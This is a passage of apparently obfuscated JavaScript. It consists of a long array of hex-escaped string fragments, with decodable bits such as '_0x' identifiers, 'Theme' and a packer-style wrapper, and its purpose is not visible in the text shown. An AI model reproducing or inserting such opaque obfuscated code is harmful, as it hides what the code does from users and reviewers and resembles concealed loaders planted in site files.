c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32\x47','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c','\x31\x31\x7c\x5f\x30\x78\x34\x31\x38\x30','\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72','\x5f\x30\x78\x34\x61\x35\x36\x39\x63\x7c','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x32\x36\x62\x66\x34\x61','\x49\x5c\x5c\x69\x5c\x27\x2b\x31\x4a\x28','\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x70','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x74','\x5d\x28\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x68\x5c\x27\x5d\x28\x34\x65\x29\x5b\x32','\x4f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63','\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x64\x5c\x27\x29\x2b\x51\x28\x5c','\x5c\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27','\x5b\x33\x6d\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x58\x29\x7b\x31\x66\x20\x31\x69\x28','\x5c\x27\x29\x29\x5b\x55\x28\x5c\x27\x5c','\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d','\x5c\x41\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x33\x5c\x27\x29\x5d\x2b\x59\x28\x5c','\x34\x4e\x28\x51\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c','\x6e\x5c\x5c\x31\x63\x5c\x27\x2c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64','\x5c\x62\x5c\x27\x29\x5d\x28\x29\x2c\x35','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x28','\x6b\x5c\x5c\x62\x5c\x27\x5d\x28\x54\x28','\x32\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x5c','\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37','\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d','\x30\x78\x65\x64\x38\x64\x65\x31\x7c\x5f','\x6a\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x36','\x31\x33\x31\x36\x34\x36\x4c\x6f\x56\x67\x70\x75','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x62','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x35\x79','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6a','\x5c\x5c\x6b\x5c\x5c\x74\x5c\x27\x2b\x58','\x4a\x3b\x4b\x20\x34\x4b\x28\x34\x53\x29','\x35\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x65','\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x4f','\x7b\x31\x31\x28\x32\x4d\x28\x5c\x27\x5c','\x5c\x5c\x31\x6c\x5c\x27\x29\x3b\x34\x57','\x5c\x66\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c','\x7c\x6a\x73\x7c\x6a\x72\x7c\x6a\x71\x7c','\x68\x5c\x5c\x31\x35\x5c\x5c\x37\x5c\x5c','\x5c\x72\x5c\x27\x29\x2c\x5c\x27\x5c\x5c','\x5a\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27','\x2b\x32\x7a\x28\x29\x2b\x5c\x27\x5c\x5c','\x5c\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x72\x5c\x5c\x42\x5c','\x30\x78\x34\x66\x39\x65\x39\x63\x7c\x78','\x62\x62\x7c\x5f\x30\x78\x33\x64\x63\x30','\x63\x66\x7c\x63\x65\x7c\x63\x64\x7c\x63','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x79','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x34','\x27\x29\x29\x2f\x33\x39\x2a\x28\x31\x50','\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x36','\x5c\x5c\x33\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x78\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x36\x5c\x27\x5d\x28\x35\x63\x2c\x33\x33','\x31\x35\x31\x34\x38\x64\x7c\x78\x32\x36','\x5c\x6c\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x65','\x27\x29\x29\x7d\x29\x2c\x32\x4b\x5b\x5c','\x72\x5c\x27\x29\x29\x5b\x31\x78\x28\x5c','\x4f\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2c\x5c','\x29\x7d\x7d\x61\x35\x20\x70\x7d\x28\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x6b\x5c\x5c\x5a\x5c\x5c\x48\x5c\x27\x2b','\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c','\x64\x5c\x27\x29\x2c\x32\x39\x5b\x31\x38','\x5d\x28\x29\x7d\x29\x2c\x24\x28\x4a\x28','\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x27\x2c\x5c\x27\x5c\x5c\x34\x41\x5c','\x6c\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x61','\x32\x5a\x20\x37\x61\x3d\x32\x58\x5b\x56','\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x57\x7c\x65\x56\x7c\x65\x55\x7c\x61\x39','\x46\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c','\x5c\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x71','\x5c\x70\x5c\x27\x29\x2b\x54\x28\x5c\x27','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x78','\x5c\x5c\x43\x5c\x27\x29\x29\x2b\x35\x31','\x4b\x20\x36\x44\x28\x36\x65\x2c\x36\x64','\x27\x29\x5d\x28\x51\x28\x5c\x27\x5c\x5c','\x28\x32\x33\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x27\x5d','\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x5c\x47\x5c\x5c\x4c\x5c\x5c\x37\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a','\x7c\x63\x4c\x7c\x63\x4b\x7c\x63\x4a\x7c','\x36\x38\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x33\x46\x2c\x33\x58\x2c\x33\x6f\x29\x7b','\x5d\x5b\x34\x37\x28\x5c\x27\x5c\x5c\x33','\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x7a','\x69\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x78\x32\x62\x34\x34\x61\x61\x7c\x5f\x30','\x3d\x2f\x5b\x5e\x7b\x5c\x5c\x7d\x5d\x2b','\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x7b\x5c','\x37\x3d\x3d\x32\x4a\x26\x26\x28\x32\x4a','\x54\x68\x65\x6d\x65\x7c\x5f\x30\x78\x35','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c','\x78\x32\x66\x61\x39\x65\x62\x7c\x5f\x30','\x5c\x27\x2b\x4d\x28\x5c\x27\x5c\x5c\x33','\x29\x2b\x31\x74\x28\x5c\x27\x5c\x5c\x33','\x38\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29','\x54\x72\x4e\x56\x66','\x29\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c\x27','\x6a\x5c\x27\x3a\x36\x7a\x2c\x5c\x27\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x63','\x27\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c','\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c','\x27\x29\x3d\x3d\x33\x4a\x5b\x33\x4e\x5d','\x55\x2c\x35\x52\x3d\x24\x28\x57\x29\x3b','\x29\x3e\x3d\x35\x4c\x3f\x39\x62\x5b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x29','\x5c\x7a\x5c\x5c\x36\x5c\x27\x7d\x4b\x20','\x5c\x64\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63','\x5c\x27\x29\x29\x7d\x31\x31\x28\x33\x31','\x7c\x68\x65\x7c\x68\x64\x7c\x68\x63\x7c','\x78\x32\x65\x35\x62\x32\x33\x7c\x78\x32','\x34\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x57\x5c','\x35\x7c\x5f\x30\x78\x39\x61\x64\x39\x66','\x35\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x42\x5c\x27\x29\x29','\x5f\x30\x78\x35\x36\x64\x61\x33\x66\x7c','\x37\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x66','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c','\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x5d','\x27\x2b\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x68','\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x5c\x5c\x47\x5c\x27\x2b\x31\x53\x5b\x59','\x35\x5c\x5c\x75\x5c\x27\x29\x29\x7d\x29','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x28','\x5c\x34\x5c\x5c\x41\x5c\x5c\x6c\x5c\x27','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x33\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x47','\x66\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x69\x5c\x27\x29\x2c','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x47\x5c','\x5c\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c','\x53\x7c\x6a\x56\x7c\x6b\x37\x7c\x6b\x36','\x61\x5c\x5c\x63\x5c\x5c\x31\x45\x5c\x5c','\x5c\x37\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c','\x20\x36\x70\x3d\x34\x43\x3f\x4b\x28\x29','\x3b\x35\x53\x5b\x5c\x27\x5c\x5c\x71\x5c','\x28\x32\x37\x29\x5b\x32\x75\x28\x5c\x27','\x30\x78\x34\x36\x61\x30\x35\x65\x7c\x61','\x6b\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x6f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x5c\x27\x29\x2b\x51\x28\x5c\x27\x5c\x5c','\x5b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x37','\x5d\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33','\x38\x7c\x5f\x30\x78\x35\x61\x61\x36\x37','\x33\x5c\x5c\x34\x5c\x5c\x41\x5c\x5c\x72','\x5c\x34\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x5c\x69\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x5c\x6e\x5c\x27\x5d\x28\x29\x29\x7d','\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6a','\x37\x7c\x63\x6f\x6e\x73\x74\x7c\x64\x65','\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x5c\x32\x49\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x62','\x50\x2c\x34\x32\x2c\x33\x48\x2c\x39\x50','\x37\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c','\x36\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68','\x34\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64','\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x4a\x28','\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x27\x29','\x5c\x6c\x5c\x27\x29\x29\x3a\x39\x65\x5b','\x5c\x27\x29\x2b\x31\x76\x28\x5c\x27\x5c','\x37\x5c\x27\x29\x2b\x36\x65\x5b\x36\x64','\x5f\x30\x78\x31\x66\x31\x63\x34\x35\x7c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x62\x5c\x27\x29\x29\x3f','\x5c\x70\x5c\x27\x29\x3d\x3d\x34\x53\x26','\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27\x29','\x78\x32\x31\x34\x36\x37\x37\x7c\x5f\x30','\x27\x29\x2b\x33\x48\x2b\x33\x50\x2b\x28','\x29\x2c\x24\x28\x4a\x28\x5c\x27\x5c\x5c','\x3f\x61\x37\x2e\x64\x77\x28\x63\x2b\x32','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x79','\x5c\x36\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c','\x5f\x30\x78\x35\x36\x64\x35\x36\x35\x7c','\x5c\x38\x5c\x5c\x47\x5c\x5c\x4c\x5c\x27','\x5c\x75\x5c\x5c\x72\x5c\x27\x29\x2b\x34','\x5c\x31\x6e\x5c\x5c\x32\x67\x5c\x5c\x32','\x31\x48\x5c\x27\x29\x7b\x31\x31\x28\x32','\x32\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x77\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x27','\x61\x7c\x5f\x30\x78\x35\x61\x31\x39\x64','\x70\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c','\x4d\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x48','\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x27','\x33\x2c\x36\x39\x29\x7b\x45\x20\x31\x6b','\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31\x68','\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x27','\x36\x39\x64\x66\x7c\x30\x78\x33\x65\x38','\x27\x5d\x28\x2f\x28\x3f\x3a\x36\x5a\x3a','\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x7c\x5f\x30\x78\x33\x64\x34\x63\x36','\x35\x5c\x5c\x79\x5c\x27\x29\x2b\x31\x39','\x20\x32\x78\x3d\x54\x3b\x31\x31\x28\x32','\x5b\x5c\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x34\x63\x38\x34\x64\x62\x7c\x5f\x30\x78','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c','\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67\x41','\x32\x38\x7c\x5f\x30\x78\x32\x33\x32\x64','\x27\x29\x5d\x28\x29\x2c\x24\x28\x57\x29','\x29\x5d\x5b\x33\x6c\x5d\x5b\x32\x71\x28','\x4b\x28\x35\x69\x2c\x35\x68\x29\x7b\x45','\x5c\x62\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5c\x38\x5c\x5c\x43\x5c\x27\x29\x5d\x3f','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x5f\x30\x78\x32\x62\x63\x62\x36\x36\x7c','\x5c\x38\x5c\x27\x29\x5d\x28\x31\x6b\x28','\x32\x36\x38\x61\x32\x7c\x5f\x30\x78\x33','\x5c\x78\x5c\x5c\x47\x5c\x27\x2c\x5c\x27','\x64\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x28\x5c\x27\x5c\x5c\x4c\x5c\x5c\x6f\x5c','\x39\x29\x3a\x63\x2e\x64\x76\x28\x33\x36','\x62\x34\x7c\x5f\x30\x78\x32\x64\x35\x35','\x43\x7c\x61\x42\x7c\x61\x41\x7c\x61\x79','\x34\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x42','\x2b\x58\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x72\x5c','\x78\x61\x66\x36\x61\x64\x38\x7c\x5f\x30','\x31\x39\x3d\x32\x63\x2c\x35\x4f\x3d\x24','\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x31\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x33\x36\x32\x35\x64\x7c\x5f\x30\x78\x33','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x32\x47\x5c\x5c\x31\x70\x5c\x27\x29\x7b','\x44\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a','\x5c\x37\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x2b','\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c','\x27\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x2c\x36\x70\x7d\x7d\x28\x29\x29\x2c\x34','\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x6b\x28','\x31\x37\x34\x36\x30\x49\x6e\x46\x71\x42\x4c','\x34\x65\x63\x39\x34\x30\x7c\x5f\x30\x78','\x35\x71\x28\x5c\x27\x5c\x5c\x48\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78','\x3d\x36\x48\x28\x32\x72\x2c\x31\x51\x29','\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c','\x29\x2b\x5c\x27\x5c\x5c\x66\x5c\x5c\x64','\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27','\x7a\x5c\x5c\x36\x5c\x5c\x68\x5c\x27\x2c','\x5c\x36\x5c\x27\x29\x29\x5b\x32\x6f\x28','\x63\x45\x7c\x63\x30\x7c\x63\x43\x7c\x62','\x5f\x30\x78\x34\x64\x33\x35\x61\x65\x7c','\x51\x3d\x31\x37\x21\x3d\x31\x56\x28\x32','\x64\x7c\x61\x63\x7c\x61\x6f\x7c\x61\x68','\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x27\x5d\x28\x5c\x27\x5c\x5c\x63\x5c\x5c','\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4c','\x5c\x62\x5c\x5c\x62\x5c\x27\x29\x29\x5b','\x34\x7c\x77\x77\x77\x7c\x5f\x30\x78\x35','\x7d\x7d\x29\x7d\x7d\x4b\x20\x37\x66\x28','\x6e\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x68','\x35\x4f\x5b\x31\x39\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x4f\x5c','\x39\x63\x63\x37\x65\x7c\x5f\x30\x78\x33','\x29\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c','\x72\x65\x70\x6c\x61\x63\x65','\x5c\x48\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x27\x29\x5d\x28\x31\x6b\x28\x5c\x27\x5c','\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47','\x5c\x5c\x6b\x5c\x5c\x47\x5c\x27\x2c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x48\x2c\x33\x44\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x31\x38\x39\x64\x63\x66\x7c\x5f','\x5c\x5c\x35\x5c\x27\x2c\x34\x73\x29\x2c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61','\x45\x5b\x31\x36\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x3a','\x36\x59\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x37\x39\x38\x63\x7c\x73\x65\x74\x49\x6e','\x5c\x5c\x62\x5c\x5c\x37\x5c\x5c\x61\x5c','\x2c\x35\x76\x29\x7b\x45\x20\x31\x7a\x3d','\x41\x3d\x34\x70\x5b\x32\x68\x28\x5c\x27','\x5c\x5c\x79\x5c\x5c\x43\x5c\x27\x29\x5d','\x5f\x30\x78\x32\x36\x62\x62\x33\x63\x7c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x4f','\x2c\x37\x59\x29\x3b\x4b\x20\x33\x6b\x28','\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c','\x28\x4b\x28\x29\x7b\x45\x20\x34\x76\x3d','\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x64\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62','\x79\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c','\x27\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e','\x5c\x34\x5c\x5c\x6c\x5c\x5c\x64\x5c\x27','\x3d\x4a\x3b\x32\x31\x28\x32\x6c\x29\x7b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x29\x5d\x28\x36\x57\x29\x7d\x7d\x2c\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x79\x5c','\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x65','\x29\x39\x78\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x27','\x61\x37\x7c\x66\x71\x7c\x66\x42\x7c\x66','\x5c\x5c\x35\x5c\x5c\x36\x5c\x27\x29\x2b','\x5c\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x62\x5c\x27\x29\x2c\x24\x28','\x5c\x5c\x44\x5c\x5c\x36\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x27','\x29\x5d\x28\x36\x72\x2c\x38\x49\x29\x3b','\x27\x29\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c','\x34\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x35','\x69\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37','\x27\x5d\x3b\x31\x31\x28\x33\x52\x21\x3d','\x5c\x5c\x32\x38\x5c\x5c\x31\x4c\x5c\x5c','\x37\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x5c\x35\x5c\x27\x29\x2b\x31\x76\x28\x5c','\x30\x78\x32\x63\x39\x37\x37\x61\x7c\x5f','\x5c\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x36\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c','\x33\x6e\x3d\x24\x28\x32\x37\x29\x2c\x35','\x70\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x29\x32','\x32\x73\x3d\x24\x28\x57\x29\x3b\x31\x31','\x37\x5c\x27\x29\x3b\x31\x6f\x3b\x31\x66','\x31\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5a\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5d\x3e\x3d\x39\x67\x28\x31\x6b\x28\x5c','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c','\x27\x29\x3f\x31\x56\x28\x32\x51\x2c\x4d','\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x2b','\x5f\x30\x78\x34\x63\x66\x65\x37\x33\x7c','\x37\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x51','\x27\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x47','\x4c\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27','\x2c\x5c\x27\x5c\x5c\x75\x5c\x5c\x75\x5c','\x6f\x3b\x31\x66\x5c\x27\x5c\x5c\x6a\x5c','\x7a\x7c\x64\x66\x7c\x63\x58\x7c\x64\x65','\x5c\x5c\x74\x5c\x5c\x35\x5c\x27\x2c\x5c','\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6d\x5c','\x28\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x71','\x5f\x30\x78\x34\x62\x38\x38\x37\x39\x7c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a','\x4a\x29\x7d\x31\x32\x20\x32\x48\x7d\x29','\x7c\x5f\x30\x78\x34\x61\x65\x37\x66\x30','\x5c\x38\x5c\x5c\x70\x5c\x27\x29\x3b\x31','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x70','\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c','\x5f\x30\x78\x31\x35\x62\x37\x61\x65\x7c','\x30\x78\x38\x61\x33\x37\x31\x36\x7c\x5f','\x27\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x61','\x5c\x27\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c','\x51\x7c\x61\x50\x7c\x61\x4f\x7c\x61\x4e','\x5b\x4d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x62\x5c','\x4a\x3b\x31\x32\x20\x34\x37\x28\x5c\x27','\x4c\x2c\x32\x57\x3d\